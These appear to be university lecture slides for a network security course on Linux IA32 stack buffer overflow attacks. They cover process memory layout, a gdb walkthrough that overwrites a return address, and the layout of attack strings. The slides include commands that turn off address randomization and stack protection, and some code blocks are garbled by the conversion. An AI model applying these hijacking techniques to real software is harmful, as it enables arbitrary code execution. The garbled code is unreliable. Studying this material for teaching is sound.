

# 中国科学技术大学 曾凡平 billzeng@ustc.edu.cn

2023秋季,网络安全,课程编号:COMP6216P



8.1 缓冲区溢出概述 8.2 Linux IA32缓冲区溢出 8.2.1 Linux IA32的进程映像 8.2.2 缓冲区溢出的原理 8.2.3 缓冲区溢出攻击技术

# 第8章 Linux系统的缓冲区溢出攻击

- 缓冲区溢出攻击是最有效的攻击方式之一,往往**被黑客利用以获 得目标系统的控制权**。
- 虽然缓冲区溢出漏洞很久以前就被重视并加以防范,但是由于该 方式的利用价值较高,一直被黑客研究利用,因此,缓冲区溢出 漏洞将长期存在并严重威胁信息系统的安全。
- 由于目前的Linux系统使用了地址随机化机制以**迟滞**攻击者通过缓 冲区溢出漏洞执行任意代码,为了快速观察到实验结果,需要用 以下命令关闭地址随机化机制**:**

**sudo sysctl -w kernel.randomize\_va\_space=0**

• 演示验证的实验环境:

**32bit ubuntu 16.04 LTS**

# 8.1 缓冲区溢出攻击概述

- •缓冲区是一块用于存取数据的内存, 其位置和长度(大小)在编 译时确定或在程序运行时动态分配。
- 缓冲区可以在**栈(stack)**和**堆(heap)**中。
- 当向缓冲区拷贝数据时,若**数据的长度大于缓冲区的长度**,则多 出的数据将覆盖该缓冲区之外的(高地址)内存,从而覆盖了邻 近的内存,这就是所谓的**缓冲区溢出错误**。
- 如果缓冲区溢出错误能被攻击者利用,则称为**缓冲区溢出漏洞**。
- 如果C语言中的字符串拷贝操作不检查字符串长度,则有可能发 生缓冲区溢出错误。

## **缓冲区溢出的C程序实例(example.c)**



### **gcc -o example ../src/example.c ./example** address of BigBuffer=0xbffff35b

address of buf01=0xbffff37c address of SmallBuffer=0xbffff38c address of buf02=0xbffff39c

Original buf01='Buf01' **Original buf02='Buf02'**

After strcpy(SmallBuffer, BigBuffer) is done,  $buf01='Buf01'$ **buf02='67890123456789AB'**

buf02的内容被覆盖(内容被改写了)



- 1. 发生缓冲区溢出错误之后,如果邻近的内存是空闲的(不被进 程使用), 则对系统的运行无影响;
- 2. 但是, 如果邻近的内存是被进程使用的数据, 则可能导致进程 的不正确运行;
- 3. 特别的, 如果被覆盖的是函数的返回地址, 那么攻击者通过精 心构造被拷贝的数据(即BigBuffer的内容), 则有可能执行攻击者 期望的代码。

## 缓冲区溢出漏洞攻击的发展历史

- 作为对目标进程的一种攻击方式,早在1980年代初期就有人开始 讨论缓冲区溢出攻击了。但真正付诸实践、引起广泛关注并且导 致严重后果的最早事件是1988年的**Morris蠕虫**事件。
- Morris蠕虫对Unix系统中fingerd的缓冲区溢出漏洞进行攻击,导致 了6000多台机器被感染,损失在\$100 000(10万)至\$10 000 000(1千 万)之间。

• Morris蠕虫事件引发了工业界和学术界对缓冲区溢出漏洞的关注。

- 1989年以来,有大量的研究人员对Unix系统下的缓冲区溢出漏洞 进行研究并取得了研究成果,其中比较著名的有Spafiord和来自 Lopht heavy Industries的Mudge。
- 1996年,**Aleph One**在Phrack杂志第49期发表的论文(**Smashing The Stack For Fun And Profit**)详细描述了Linux系统中栈的结构 和如何利用基于栈的缓冲区溢出。
- Aleph One的论文是关于缓冲区溢出攻击的开山之作,作为经典论 文至今仍然被众多人研读。
- Aleph One给出了如何写执行一个Shell的(Exploit)代码的方法, 并 给这段代码赋予**Shellcode**的名称。
- **所谓编写Shellcode,就是编译一段使用系统调用的简单的C程序, 通过调试器抽取汇编代码,并根据需要修改这段汇编代码使之实 现攻击者的目的。**
- Shellcode是能实现攻击者目的,对目标(软件、硬件或网络等) 漏洞进行攻击的代码。
- •受到Aleph One的启发,在Internet上出现了众多的关于缓冲区溢 出攻击的论文,以及关于避免缓冲区溢出攻击的安全编程方法。
- 也有研究者分析了Unix类操作系统的一些安全属性,如SUID程序、 Linux栈结构和功能等,并研究出了一些抵抗缓冲区溢出攻击的方 法,如地址随机化技术、栈不可执行技术和准栈保护(Stack Guard) 技术等。
- 在1998年之前,人们认为Windows系统虽然存在缓冲区溢出漏洞, 但是无法利用这些漏洞执行攻击者的代码,其根本原因就在于 Windows系统中的进程堆栈地址的不固定。
- •然而,1998年出现的利用动态链接库实现进程跳移的技术改变了 这一观念。
- 进程跳转技术利用了动态链接库中的call esp或jmp esp指令,使溢 出后的执行流程从动态链接库跳转到攻击者可控制的缓冲区, 这 样就可以执行攻击者的代码。
- 缓冲区溢出攻击技术已经相当成熟,是入侵(渗透)攻击的主要 技术手段之一。

# 8.2 Linux IA32缓冲区溢出

- •运行于Intel 32位CPU(或兼容Intel CPU, 如AMD)的Linux操作系 统称为Linux IA32。
- 32位的Linux 被广泛应用于桌面操作系统中。目前,常用的操作系 统有Fedora-i386和Ubuntu-i386,它们均基于IA32架构。

### **实验演示环境:32位的ubuntu16.04 LTS**

• **注意:实验环境及配置不同,则观察到的实验结果也不完全相同。**

- 为了进行缓冲区溢出攻击,必须分析目标程序的进程映像。
	- 进程映像是指进程在内存中的分布。
	- 可执行程序的进程映像与操作系统及版本有关,也与生成该程 序的编译器有关。
- 进程有4个主要的内存区:代码区、数据区、堆栈区和环境变量 区。

## 例程 1:mem\_distribute.c

```
#include
<stdio
.
h
>
#include
<string
.
h
>
```

```
int fun
1
(int a, int b)
```

```
{
```
}

```
return a+b
;
```

```
int fun
2(int a, int b)
```

```
{
```
return a\*b ;

```
}
int x=10
, y, z=20
; //全局变量
```
int main (int argc, char \*argv[])

char buff[64], **buffer02[32];** //局部变量 int a=5,b,c=6; //局部变量

printf("(.text)address of\n\t fun1=%p\n\t fun2=%p\n\t main=%p\n", **fun1, fun2, main**); printf("(.data inited) address of\n\t x(inited)=%p\n\t z(inited)=%p\n", **&x, &z**); printf("(.bss uninited)address of\n\ty(uninit)=%p\n\n", &y); printf("(stack) of\n\t argc=%p\n\t argv=%p\n\t argv[0]=%p\n", **&argc, argv, argv[0]**); printf("(Local variable) of\n\tbuff[64]=%p\n\tbuffer02[32]=%p\n", **buff, buffer02**); printf("(Local variable) of\n\t a(inited) =%p\n\t b(uninit) =%p\n\t c(inited) =%p\n\n", &a, &b, &c);

return 0;

}

{

```
gcc -o mem ../src/mem_distribute.c
./mem
```
(.text)address of fun1=0x804**846b** fun2=0x804**8478** main=0x804**8484**

(.data inited)address of x(inited)=0x804**a020** z(inited)=0x804**a024** (.bss uninited)address of y(uninit)=0x804**a02c**

(stack) of argc =0xbfffef70 argv =0xbfffeedc argv[0]=0xbffff205 (Local variable) of buff[64]=0xbfffef0c buffer02[32]=0xbfffeeec (Local variable) of a(inited) =0xbfffeee0 b(uninit) =0xbfffeee4 c(inited) =0xbfffeee8

- 由此可见:
- >(1)可执行代码fun1, fun2, main存放在内存的低地址, 且按照源代 码中的顺序从低地址到高地址排列(先定义的函数的代码存放在 内存的低地址)。
- >(2)全局变量(x, y, z)也存放在内存的低地址, 位于可执行代码之上 (起始地址高于可执行代码的地址)。
- 初始化的全局变量存放在较低的地址,而未初始化的全局变量位 于较高的地址。



- ➢(3)**局部变量**位于内存**高地址**区(0xbfff ee**xx**),字符串变量放在 高地址,其它变量从低地址到高地址依次(先定义的放在**低**地址) 存放。
- ➢(4)函数的**入口参数的地址**(> 0xbfff ef**xx**)更高,**位于函数的局部 变量更高的地址之上**。
- main函数从环境中获得参数,因此,环境变量位于最高的地址。
- 由(3)和(4)可以推断出,栈底(最高地址)位于**0xc000 0000**,环境变 量和局部变量位于进程的栈区。
- 进一步的分析知道,函数的返回地址也位于进程的栈区。





三种数据段

• 有三种数据段:.text、.data 、.bss 1**.text(文本区)**,任何尝试对该区的写操作会导致**段错误**。 文本区存放了程序的代码,包括main函数和其他函数。

.data和.bss都是可写的, 它们保存全局变量 .data段包含已初始化的全局变量 .bss 段包含未初始化的全局变量

## 栈(stack)

- 栈是一个后进先出(LIFO)数据结构,往低地址增长,它保存本地变 量、函数调用等信息。一般用**push和pop**对栈进行操作。
- 老版本的Linux系统的进程栈底(最高地址)固定,为0xc0000000。 新版本的Linux系统采用了栈底随机化技术, 栈底(最高地址)动态 变化。用以下命令**关闭栈底随机化**:

#### sudo /sbin/sysctl -w kernel.randomize va space=0

- 随着函数调用层数的增加,栈帧是一块块的向内存低地址方向延 伸的;随着进程中函数调用层数的减少,即各函数的返回,栈帧 会一块块地被遗弃而向内存的高地址方向回缩。
- 各函数的栈帧大小随着函数的性质的不同而不等。

堆(heap)

#### • 堆的数据结构和栈不同,它是先进先出(*FIFO*)的数据结构,往高 地址增长,主要用来保存程序信息和动态分配的变量。

• 堆是通过 malloc 和 free 等内存操作函数分配和释放的。



• 函数被调用所建立的栈帧包含了下面的信息:

① 该函数的返回地址。

IA32函数的返回地址都是存放在被调用函数的栈帧里。

- ② 调用函数的栈帧信息,即栈顶和栈底(最高地址)。
- ③ 为该函数的局部变量分配的空间。
- ④ 为被调用函数的参数分配的空间。

# 8.2.2 缓冲区溢出的原理

- 由于函数里局部变量的内存分配是发生在栈帧里的,所以如果在 某一个**函数内部**定义了局部变量,则这个缓冲区变量所占用的内 存空间是在该函数被调用时所建立的栈帧里。
- 由于对缓冲区的潜在操作(比如字串的复制)都是从内存低地址到 高地址的,而内存中所保存的**函数返回地址**往往就在该缓冲区的 上方**(高地址)**——这是由于栈的特性决定的,这就为覆盖函数的 返回地址提供了条件。
- 当用大于目标缓冲区大小的内容来填充缓冲区时,就有可能**改写** 保存在函数栈帧中的**返回地址**,从而改变程序的执行流程,执行 攻击者的代码。

### IA32构架缓冲区溢出的实例: buffer\_overflow.c

```
#include <stdio.h>
#include <string.h>
char Lbuffer[] =
"01234567890123456789========ABCD";// 32 bytes
void foo()
{
  char buff[16];
  strcpy (buff, Lbuffer);
}
int main(int argc, char * argv[])
{
  foo(); return 0;
}
```
• 编译并运行该C程序:

gcc -fno-stack-protector -o buf ../src/buffer\_overflow.c ./buf

Segmentation fault (core dumped)

gdb buf

GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1

(gdb) r

Starting program: /home/i/ns/ch08/buf

Program received signal SIGSEGV, **Segmentation fault**. **0x44434241** in ?? ()

(gdb)

• 可见会发生**段错误**。

• 为了找出错误原因,需要用gdb对程序./buf进行 调试。

**gdb buf**

GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5)

...... • 反汇编main和foo:

### **(gdb) disas main**

Dump of assembler code for function main: 0x080484d8 <+0>: lea 0x4(%esp),%ecx  $0 \times 080484$ dc  $\lt +4$ >: and  $\&0 \times 080484$ dc  $\lt +4$  $0 \times 080484df < +7$  : pushl  $-0 \times 4$  (%ecx)

0x080484e2 <+10>: push %ebp 0x080484e3 <+11>: mov %esp,%ebp 0x080484e5 <+13>: push %ecx 0x080484e6 <+14>: sub \$0x4,%esp 0x080484e9 <+17>: call 0x804840b <foo> 0x080484ee <+22>: mov \$0x0,%eax 0x080484f3 <+27>: add \$0x4,%esp 0x080484f6 <+30>: pop %ecx 0x080484f7 <+31>: pop %ebp 0x080484f8 <+32>: lea -0x4(%ecx),%esp 0x080484fb <+35>: ret

#### (gdb) **disas foo**

Dump of assembler code for function foo:

**0x0804840b <+0>: push %ebp**  $0x0804840c < +1$  $0x0804840e < +3$  $0x08048411 < +6$  $0x08048414 < +9$  $0x08048419 < +14$  $0x0804841c < +17$ **0x0804841d <+18>:**  $0x08048422 < +23$  $0x08048425 < +26$  $0x08048426 < +27$ **0x08048427 <+28>: ret** End of assembler dump.





• 在函数foo的入口、对strcpy的调用、出口及其它需要重点分析的 位置设置断点:

(gdb) **b \*(foo+0)**

Breakpoint 1 at 0x804840b

(gdb) **b \*(foo+18)**

Breakpoint 2 at 0x804841d

(gdb) **b \*(foo+28)**

Breakpoint 3 at 0x8048427

(gdb) **display/i \$eip**

# 运行程序并在断点处观察寄存器的值

### (gdb) **r**

Starting program: /home/i/ns/ch08/buf

Breakpoint 1, 0x0804840b in foo ()

- $1: x/i$  \$eip
- $\Rightarrow$  0x804840b <foo>: push %ebp

### (gdb) **x/x \$esp**

#### **0xbfffeeac: 0x080484ee**

• 函数入口处的堆栈指针esp指向的栈(地址为**0xbfffeeac**)保存了 函数foo()返回到调用函数(main)的地址(**0x080484ee**),即"函数 的返回地址" 。

- 为了核实该结论,可以查看main的汇编代码:
	- 在地址为0x080484ee指令的前一条指令为call 0x804840b <foo>, 而地址0x804840b为函数foo()的第一条指令的地址, 因此, 函 数入口处的堆栈保存的是被调用函数的返回地址。
	- 也可以用下面的gdb命令证实这一点。

### (gdb) **x/2i 0x080484ee-5**

0x80484e9  $\langle \text{main+17}\rangle$ : call 0x804840b  $\langle \text{foo}\rangle$ 0x80484ee  $\langle \text{main+22}\rangle$ : mov \$0x0,%eax

• 记录堆栈指针esp的值,在此以A标记:**A=\$esp = 0xbfffeeac**



### (gdb) **c**

Breakpoint 2, 0x0804841d in foo ()

 $1: x/i$  \$eip

 $\Rightarrow$ 0x804841d <foo+18>: call 0x80482e0 <strcpy@plt>

- 查看执行汇编代码strcpy@plt之前堆栈的内容。
	- 由于C语言默认将参数逆序推入堆栈,因此,C函数strcpy(des, src) 的src(全局变量Lbuffer的地址)先进栈(高地址),des ( foo()中buff的首地址) 后进栈(低地址)。



(gdb) **x/x \$esp** 0xbfffee80: **0xbfffee90**

(gdb)

0xbfffee84: **0x0804a040**

(gdb) **x/x 0x0804a040**

0x804a040 <Lbuffer>: 0x33323130

• 可见,Lbuffer 的地址0x804a040 保存在地址为0xbfffee84的栈中, buff的首地址=0xbfffee90保存在地址为0xbfffee80的栈中。

- 令**B = buff的首地址**,则buff的首地址与返回地址所在栈的距离 =A-B= 0xbfffeeac - 0xbfffee90 =**0x1c=28**。
- 因此,如果Lbuffer的内容超过**28**字节,则将发生缓冲区溢出,并 且返回地址被改写。
- Lbuffer的长度为32字节,其中最后的4个字节为"ABCD",因此, 执行strcpy之后,返回地址由原来的0x0804840b变为"ABCD" (0x44434241),即返回地址被改写。
- 继续执行到下一个断点:

(gdb) **c**

Breakpoint 3, 0x08048427 in foo ()

- 1: x/i \$eip
- => 0x8048427 <foo+28>: ret
- 即将执行的指令为ret。
	- 执行ret时把堆栈的内容(4个字节)弹出到指令寄存器eip, esp 的值增加4,然后跳转到eip所保存的地址去继续执行:

**ret指令让eip等于esp指向的内容,并且 esp等于esp+4**

(gdb) **x/x \$esp**

0xbfffeeac: 0x44434241

(gdb**) x/s \$esp**

0xbfffeeac: "ABCD"

•可见,执行ret之前的堆栈的内容为"ABCD",即0x44434241。可 以推断执行ret后将跳到地址0x44434241去执行。

(gdb) **si** 0x44434241 in ?? () 1: x/i \$eip  $\Rightarrow$  0x44434241:  $\leq$ error: Cannot access memory at address 0x44434241> (gdb) **x/s \$esp**

0xbfffeeb0: ""

(gdb) **x/s \$eip**

0x44434241:<error: Cannot access memory at address 0x44434241>

- 程序指针eip的值为0x44434241,是不可访问的内存地址,因此发生段错误。
- eip=0x44434241,正好是"ABCD"倒过来,这是由于IA32默认字节序为 **little\_endian(低字节存放在低地址)**。
- 通过修改Lbuffer的内容(将"**ABCD"**改成**期望的地址**),就可以设置需要的 返回地址,从而可以将eip变为可以控制的地址,也就是说可以控制程序的 执行流程。

## 调试重点

- 在函数的3个关键之处设置断点:
	- ✓(1) 第一条汇编语句:
		- 在此记下函数的返回地址A**=\$esp本身的值** (会动态变化)
	- ✓(2) 调用strcpy对应的汇编语句:
		- ●记下buff的起始地址=**\$esp指向的内存的值=B** (会动态变化), 与A相 减可以得到覆盖函数返回地址所需的字节数(偏移**offset**)=**A-B**
		- **根据偏移offset及源字符串可以推断覆盖后的返回地址**
	- $\checkmark$ (3) ret语句:
		- 查看esp指向的内容,确定被修改后的返回地址。

# 8.2.3 缓冲区溢出攻击技术

- 为了实现缓冲区溢出攻击,需要向被攻击的缓冲区写入合适的内容。为此, 攻击者必须精心构造攻击串,并根据被攻击缓冲区的大小**将shellcode(攻击 代码)放置在适当的位置**。
- •在此以strcpy为例, 说明攻击串的构造方法。考虑如下函数: void foo() {

char buffer[LEN];

**strcpy (buffer, attackStr);**

- 显然,若**attackStr**的内容过多,则上述代码会发生缓冲区溢出错误。在此 buffer是被攻击的字符串,attackStr是攻击串。
- 假定attackStr是攻击者可以设置的,则有两种常用的方法构造attackStr。

}

### 方法一:将Shellcode放置在跳终地址(函数返回地址所在的栈)之前

• 如果被攻击的缓冲区(buffer)较大, 足以容纳 Shellcode, 则可以采 用这种方法。

attackStr的内容按图8-1(a)的方式组织。

其中, offset为被攻缓冲区(buffer)首地址与函数的返回地址所在 栈地址的距离,需要通过gdb调试确定(见8.2.2)。

• 对于老版本的Linux系统,跳转地址RETURN的值可通过gdb调试目 标进程而确定。然而,现代的操作系统由于在内核使用了地址随 机化技术,堆栈的起始地址是动态变化的,进程每次启动时均与 上一次不同,只能猜测一个可能的地址。

# 攻击串的构造



# 即将执行strcpy之前buffer及栈的内容

